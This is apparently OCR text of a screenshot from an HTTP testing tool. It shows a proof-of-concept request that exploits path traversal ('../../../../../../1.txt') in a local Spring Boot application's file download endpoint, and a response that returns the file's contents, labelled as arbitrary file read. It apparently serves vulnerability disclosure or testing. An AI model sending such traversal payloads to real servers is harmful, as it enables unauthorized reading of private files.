 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /springboot57n6g/file/download?fileName=../../../../../../1.txt HTTP/1.1
2 Host: localhost:8081
3 Accept-Language: zh-CN,zh;q=0.9
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:8081/
6 Accept: application/json, text/plain, */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Mode: cors
12 Cookie: JSESSIONID=D47EBAF62CAA739615F6EF3E913E5877
13 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
14 Token: fvyy67ejuuhr7ql98ansucryjlsvyhyx
15 Accept-Encoding: gzip, deflate, br
16
17
Responses 33bytes / 4ms 美化 详情
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 access-control-allow-methods: POST, GET, OPTIONS, DELETE
4 access-control-max-age: 3600
5 access-control-allow-credentials: true
6 access-control-allow-headers: x-requested-with,request-source,
Token, Origin,imgType, Content-Type, cache-control,postman-token,
Cookie, Accept,authorization
7 content-disposition: form-data; name="attachment";
filename="../../../../../../1.txt"
8 content-type: application/octet-stream
9 date: Thu, 04 Apr 2024 17:21:10 GMT
10 connection: close
11 Content-Length: 33
12
13 Yu9_test --> 任意文件读取
14